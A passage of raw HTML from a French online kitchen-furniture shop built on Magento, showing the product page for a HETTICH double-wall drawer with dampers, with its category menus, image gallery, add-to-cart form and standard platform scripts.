href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile.html" ><span>MEUBLES CUISINE TERRA VERT ARGILE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile/meubles-bas-terra-vert-argile.html" ><span>MEUBLES BAS TERRA VERT ARGILE</span></a></li><li  class="level2 nav-3-4-2 category-item last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile/meubles-hauts-terra-vert-argile.html" ><span>MEUBLES HAUTS TERRA VERT ARGILE</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-terra-suave.html" ><span>MEUBLES CUISINES TERRA SUAVE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-terra-suave/meubles-bas-terra-suave.html" ><span>MEUBLES BAS TERRA SUAVE</span></a></li></ul></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-shogui-noir.html" ><span>MEUBLES CUISINES SHOGUI NOIR</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-shogui-noir/meubles-bas-shogui-noir.html" ><span>MEUBLES BAS SHOGUI NOIR</span></a></li></ul></li><li  class="level1 nav-3-7 category-item last parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-cimento.html" ><span>MEUBLES CUISINE CIMENTO</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-cimento/meubles-bas-cimento.html" ><span>MEUBLES BAS CIMENTO</span></a></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.makitchenette.fr/mobilier.html"  class="level-top" ><span>Mobilier</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie.html" ><span>Eviers / Robinetterie</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/eviers-inox.html" ><span>Eviers Inox</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/eviers-synthetiques.html" ><span>EVIERS SYNTHETIQUES</span></a></li><li  class="level2 nav-4-1-3 category-item last"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/robinetterie.html" ><span>Robinetterie</span></a></li></ul></li><li  class="level1 nav-4-2 category-item"><a href="https://www.makitchenette.fr/mobilier/luminaires.html" ><span>Luminaires</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://www.makitchenette.fr/mobilier/poubelle.html" ><span>Poubelles</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.makitchenette.fr/electromenager.html"  class="level-top" ><span>ÉLECTROMÉNAGER</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.makitchenette.fr/electromenager/hottes.html" ><span>Hottes</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.makitchenette.fr/electromenager/micro-ondes.html" ><span>Micro-ondes</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.makitchenette.fr/electromenager/plaques-de-cuisson.html" ><span>Plaques de cuisson</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.makitchenette.fr/electromenager/refrigerateur.html" ><span>Réfrigérateur</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.makitchenette.fr/electromenager/fours.html" ><span>Fours</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.makitchenette.fr/electromenager/filtres-hottes.html" ><span>FILTRES HOTTES</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.makitchenette.fr/salle-de-bains.html"  class="level-top" ><span>SALLE DE BAINS</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first parent"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains.html" ><span>MEUBLES SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 category-item first"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-60-cm.html" ><span>Larg : 60 cm</span></a></li><li  class="level2 nav-6-1-2 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-80-cm.html" ><span>Larg : 80 cm</span></a></li><li  class="level2 nav-6-1-3 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-120-cm.html" ><span>Larg : 120 cm</span></a></li><li  class="level2 nav-6-1-4 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meubles-lave-main.html" ><span>Meubles lave main</span></a></li><li  class="level2 nav-6-1-5 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/colonnes-salle-de-bain.html" ><span>Colonnes</span></a></li><li  class="level2 nav-6-1-6 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/pack-gaia-eco.html" ><span>PACK GAIA ECO</span></a></li><li  class="level2 nav-6-1-7 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/pack-vista-eco.html" ><span>PACK VISTA ECO</span></a></li><li  class="level2 nav-6-1-8 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/bosco.html" ><span>MEUBLES BOSCO</span></a></li></ul></li><li  class="level1 nav-6-2 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains.html" ><span>ROBINETTERIE SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/mitigeurs.html" ><span>MITIGEURS</span></a></li><li  class="level2 nav-6-2-2 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/evacuations.html" ><span>EVACUATIONS</span></a></li><li  class="level2 nav-6-2-3 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/bondes.html" ><span>BONDES</span></a></li><li  class="level2 nav-6-2-4 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/colonnes-douche.html" ><span>COLONNES DE DOUCHE</span></a></li></ul></li><li  class="level1 nav-6-3 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/miroirs-sdb.html" ><span>MIROIRS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-3-1 category-item first last"><a href="https://www.makitchenette.fr/salle-de-bains/miroirs-sdb/appliques-miroirs.html" ><span>APPLIQUES MIROIRS</span></a></li></ul></li><li  class="level1 nav-6-4 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/luminaire-salle-de-bains.html" ><span>ACCESSOIRES SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first last"><a href="https://www.makitchenette.fr/salle-de-bains/luminaire-salle-de-bains/pieds.html" ><span>PIEDS </span></a></li></ul></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/pack-wc-suspendu.html" ><span>Pack wc suspendu</span></a></li></ul></li><li  class="level0 nav-7 category-item last level-top parent"><a href="https://www.makitchenette.fr/destockage.html"  class="level-top" ><span>DESTOCKAGE</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.makitchenette.fr/destockage/meubles-sdb-marina.html" ><span>MEUBLES SALLE DE BAINS MARINA</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.makitchenette.fr/destockage/armoire-a-portes-miroir.html" ><span>ARMOIRE A PORTES-MIROIR</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.makitchenette.fr/destockage/miroirs-led.html" ><span>MIROIRS LEDS</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.makitchenette.fr/destockage/vasque-a-poser-sdb.html" ><span>VASQUE A POSER SALLE DE BAINS</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.makitchenette.fr/destockage/mitigeurs.html" ><span>MITIGEURS</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.makitchenette.fr/destockage/electromenager.html" ><span>ELECTROMENAGER</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.makitchenette.fr/destockage/pieds-table.html" ><span>PIEDS TABLE</span></a></li><li  class="level1 nav-7-8 category-item last"><a href="https://www.makitchenette.fr/destockage/evier-inox-cuisine.html" ><span>EVIER INOX CUISINE</span></a></li></ul></li>        <li class="nav item"><a href="https://www.makitchenette.fr/contact/">Contact</a></li>    </ul>
</nav>
        <a class="contact-image contact-image--in-menu" href="tel:0477590920">
            <img src="/media/contact/image_contact_us/websites/1/LOGO-CONTACT-TELEPHONE-MK_1.gif" alt="Besoin d'aide ? 04 77 59 09 20">
        </a>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Double paroi HETTICH + amortisseurs"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product media-wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.makitchenette.fr/media/catalog/product/cache/76b900cd0baf4cb6f636f114c65880b7/t/b/tbha.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/7e3afa9a2e9890c0efd58e568c78e9f6\/t\/b\/tbha.jpg","img":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/76b900cd0baf4cb6f636f114c65880b7\/t\/b\/tbha.jpg","full":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/25c06623050100cea04722e707bcc023\/t\/b\/tbha.jpg","caption":"Double paroi HETTICH + amortisseurs","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":650,"thumbwidth":78,"thumbheight":54,"height":540,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"1"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Double paroi HETTICH + amortisseurs</span>    </h1>
    </div>

    <div class="product attribute overview">
                <div class="value" itemprop="description"><p>TB40HA</p></div>
    </div>
<div class="oney-wrapper oney-product">
    </div>


<div class="product-add-form">
    <form data-product-sku="TB40HA"
          action="https://www.makitchenette.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9kb3VibGUtcGFyb2ktYXZlYy1hbW9ydGlzc2V1cnMtNDBjbTUuaHRtbA%2C%2C/product/918/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="918" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="918" />
        <input name="form_key" type="hidden" value="5dnIpCSOX4vtJkw6" />                                <div class="box-tocart gui-container--only-desktop">
        <div class="shipping-information">
            <div class="shipping-information__title">
                <span class="warning-mark">!</span>Livraison en 10 à 15 jours ouvrés            </div>
            <div class="shipping-information__content">en France hors DOM-TOM</div>
            <a class="shipping-information__link" href="/faq">Consultez la FAQ</a>
        </div>
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Quantité</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               min="0"
                               value="1"
                               title="Quantit&#xE9;"
                               class="input-text qty"
                               data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                        />
                    </div>
                </div>
            
                        <div class="actions">
                <button type="submit"
                        title="Ajouter&#x20;au&#x20;panier"
                        class="action primary tocart"
                        id="product-addtocart-button" disabled>
                    <span>Ajouter au panier</span>
                </button>
            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-918]": {
            "priceBox": {
                "priceConfig":  {"productId":"918","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>




<div class="product-share">
    <label class="product-share__title">Partager</label>
    <ul class="product-share__list">
        <li class="product-share__item">
            <a class="product-share__link"
               data-toggle="tooltip"
               href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.makitchenette.fr%2Fdouble-paroi-avec-amortisseurs-40cm5.html&amp;src=sdkpreparse"
               target="_blank" title="Partager sur Facebook" class="link-facebook">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li class="product-share__item">
            <a class="product-share__link"
               data-toggle="tooltip"
               href="https://twitter.com/intent/tweet?text=Double+paroi+HETTICH+%2B+amortisseurs&url=https%3A%2F%2Fwww.makitchenette.fr%2Fdouble-paroi-avec-amortisseurs-40cm5.html"
               target="_blank" title="Partager sur Twitter" class="link-twitter">
                <i class="fa fa-twitter-square"></i>
            </a>
        </li>
    </ul>
</div>
</div><input name="form_key" type="hidden" value="5dnIpCSOX4vtJkw6" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.makitchenette.fr\/","customerLoginUrl":"https:\/\/www.makitchenette.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.makitchenette.fr\/","http:\/\/www.makitchenette.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.makitchenette.fr\/page_cache\/block\/render\/id\/918\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_918","catalog_product_view_sku_TB40HA"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/double-paroi-avec-amortisseurs-40cm5.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.makitchenette.fr\/cookie\/index\/noCookies\/","triggers":[".action.tocart"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"918":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.makitchenette.fr\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/918\\\/\",\"data\":{\"product\":\"918\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.makitchenette.fr\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/918\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.makitchenette.fr\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"918\",\"uenc\":\"aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9kb3VibGUtcGFyb2ktYXZlYy1hbW9ydGlzc2V1cnMtNDBjbTUuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":50.004001,"max_price":50.004001,"max_regular_price":50.004001,"minimal_regular_price":50.004001,"special_price":null,"minimal_price":50.004001,"regular_price":50.004001,"formatted_prices":{"final_price":"<span class=\"price\">50,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">50,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">50,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">50,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">50,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":41.67,"max_price":41.67,"max_regular_price":41.67,"minimal_regular_price":41.67,"special_price":41.67,"minimal_price":41.67,"regular_price":41.67,"formatted_prices":{"final_price":"<span class=\"price\">41,67\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">41,67\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">41,67\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">41,67\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">41,67\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">41,67\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">50,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/8abeb7bcae4a73733b9b7f0d6ed56de0\/t\/b\/tbha.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Double paroi HETTICH + amortisseurs","resized_width":240,"resized_height":300},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/f9a1892522a7cb64b4b5abeb97182122\/t\/b\/tbha.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Double paroi HETTICH + amortisseurs","resized_width":270,"resized_height":340},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/18dc85e7d143790d30beed5e52670eac\/t\/b\/tbha.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Double paroi HETTICH + amortisseurs","resized_width":75,"resized_height":90},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/8abeb7bcae4a73733b9b7f0d6ed56de0\/t\/b\/tbha.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Double paroi HETTICH + amortisseurs","resized_width":240,"resized_height":300},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/f9a1892522a7cb64b4b5abeb97182122\/t\/b\/tbha.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Double paroi HETTICH + amortisseurs","resized_width":270,"resized_height":340},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/18dc85e7d143790d30beed5e52670eac\/t\/b\/tbha.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Double paroi HETTICH + amortisseurs","resized_width":75,"resized_height":90}],"url":"https:\/\/www.makitchenette.fr\/double-paroi-avec-amortisseurs-40cm5.html","id":918,"name":"Double paroi HETTICH + amortisseurs","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.makitchenette.fr\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":918,\"uenc\":\"aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9kb3VibGUtcGFyb2ktYXZlYy1hbW9ydGlzc2V1cnMtNDBjbTUuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<div id="itoris_dynamicproductoptions_add_to_cart_configure" style="display: none;">
    <button type="button" class="button">
        <span><span>Configurer</span></span>
    </button>
_</div>
<div id="itoris_dynamicproductoptions_popup_mask" style="display: none;"></div>
<div id="itoris_dynamicproductoptions_popup" style="display: none;">
    <div id="itoris_dynamicproductoptions_popup_close_icon"></div>
    <h2 class="popup-title">Configure Double paroi HETTICH + amortisseurs</h2>
    <div id="itoris_dynamicproductoptions">
                    </div>
    <div class="product-options-bottom">
        <button id="itoris_dynamicproductoptions_popup_button_cancel" type="button" class="button"><span><span>Annuler</span></span></button>
                <div class="add-to-box">
            <span id="itoris_dynamicproductoptions_popup_price"></span>
            <button id="itoris_dynamicproductoptions_popup_button_apply" type="button" class="button"><span><span>Appliquer</span></span></button>
            <span class="or">OR</span>
            <div class="add-to-cart">
                <label for="qty">Qté :</label>
                <input type="text" name="qty" id="itoris_dynamicoptions_qty" maxlength="12" value="" title="Quantité" class="input-text qty" />
                                <button type="button" title="Ajouter au panier" id="itoris_dynamicoptions_add_to_cart" class="button btn-cart"><span><span>Ajouter au panier</span></span></button>
            </div>
        </div>
    </div>
</div>
<div id="itoris_dynamicproductoptions_configuration" style="display: none;">
    <ul></ul>
    <button id="itoris_dynamicproductoptions_button_edit" type="button" class="button"><span><span>Modifier</span></span></button>
</div>
<script type="text/javascript">
    require(['jquery','prototype','Itoris_DynamicProductOptions/js/options','webqam/product'], function(jQuery, _, dpo) {
        jQuery(document).ready(function () {
            window.opConfig = [];
            window.dynamicOptions918 = jQuery.extend({}, window.DynamicProductOptions);
            if (typeof Promise !== "undefined") {
                new Promise(function (resolve, reject) {
                    if (new Webqam_Product()) {
                        resolve('ok');
                    } else {
                        reject('error');
                    }
                }).then(function () {
                    window.dynamicOptions918.initialize({"form_style":"table_sections","appearance":"on_product_view","absolute_pricing":"0","absolute_sku":"0","absolute_weight":"0","product_id":"918","is_configured":false,"is_grouped":false,"option_errors":[],"error_message":"","product_type":"simple","configure_product_message":"Please configure the product","out_of_stock_message":"INDISPONIBLE","section_conditions":[],"options_qty":[],"extra_js":""}, []);
                });
            } else {
                new Webqam_Product();
                setTimeout(function () {
                    window.dynamicOptions918.initialize({"form_style":"table_sections","appearance":"on_product_view","absolute_pricing":"0","absolute_sku":"0","absolute_weight":"0","product_id":"918","is_configured":false,"is_grouped":false,"option_errors":[],"error_message":"","product_type":"simple","configure_product_message":"Please configure the product","out_of_stock_message":"INDISPONIBLE","section_conditions":[],"options_qty":[],"extra_js":""}, []);
                }, 500);
            }

                    });
    });
</script>
</div></div></main>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                            <div class="data item title"
                     aria-labeledby="tab-label-additional-title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#additional"
